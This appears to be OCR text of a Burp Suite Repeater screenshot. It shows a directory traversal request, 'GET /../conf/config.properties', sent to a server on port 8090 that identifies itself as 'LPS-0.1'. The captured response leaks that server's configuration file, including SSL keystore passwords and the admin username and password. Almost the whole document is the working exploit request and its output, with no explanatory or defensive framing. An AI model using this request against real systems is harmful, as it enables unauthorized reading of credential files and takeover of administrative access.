 图片预览
Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http:// :8090 ?
Request
Raw Headers Hex
GET /../conf/config.properties HTTP/1.1
Host: :8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Server: LPS-0.1
server.bind=0.0.0.0
server.port=4900
server.ssl.enable=true
server.ssl.bind=0.0.0.0
server.ssl.port=4993
server.ssl.jksPath=test.jks
server.ssl.keyStorePassword=123456
server.ssl.keyManagerPassword=123456
server.ssl.needsClientAuth=false
config.server.bind=0.0.0.0
config.server.port=8090
config.admin.username=admin
config.admin.password=admin
? < + > Type a search term 0 matches
Done
422 bytes | 8 millis